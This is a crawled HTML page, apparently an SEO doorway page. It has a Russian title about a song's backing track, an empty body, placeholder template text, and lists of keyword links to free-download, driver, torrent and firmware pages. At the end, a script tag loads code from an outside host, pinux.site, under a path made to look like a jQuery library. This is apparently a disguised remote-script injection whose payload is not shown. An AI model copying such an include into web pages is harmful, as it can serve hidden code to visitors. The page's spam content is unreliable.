

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-minusovka-posmotri-na-menya-mbend.html
body_size: 1906
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусовка посмотри на меня мбэнд - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусовка посмотри на меня мбэнд</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-dogovor-na-okazanie-uslug-medicinskogo-servisa.html">Договор на оказание услуг медицинского сервиса</a></li>
                                <li><a href="xd4prs-ekspress-poezd-ryazan-1-moskva-raspisanie.html">Экспресс поезд рязань 1 москва расписание</a></li>
                                <li><a href="xd4prs-drav-io.html">Драв ио</a></li>
                                <li><a href="xd4prs-skachat-drayver-realtek-dlya-windows-xp-sp3.html">Скачать драйвер realtek для windows xp sp3</a></li>
                                <li><a href="xd4prs-skachat-filmy-cherez-torrent-bibliotekari-2-sezon.html">Скачать фильмы через торрент библиотекари 2 сезон</a></li>
                                <li><a href="xd4prs-adams-duglas-knigi-skachat.html">Адамс дуглас книги скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-zerkalo-na-kompyuter-programma-besplatno.html">Скачать зеркало на компьютер программа бесплатно</a></li>
                                            <li><a href="xd4prs-skachat-albom-gruppy-de-luxe.html">Скачать альбом группы de luxe</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-muz-proigryvatel-dlya-android-skachat.html">Муз проигрыватель для андроид скачать</a></li>
                                            <li><a href="xd4prs-shema-dvigatelya-nissan-patfaynder.html">Схема двигателя ниссан патфайндер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-proshivku-na-resiver-trikolor-gs-b210.html">Скачать прошивку на ресивер триколор gs b210</a></li>
                                            <li><a href="xd4prs-skachat-drayvera-na-zvuk-dlya-moego-kompyutera.html">Скачать драйвера на звук для моего компьютера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-veselye-lesnye-druzya-video.html">Веселые лесные друзья видео</a></li>
                                            <li><a href="xd4prs-speranskiy-prezentaciya.html">Сперанский презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
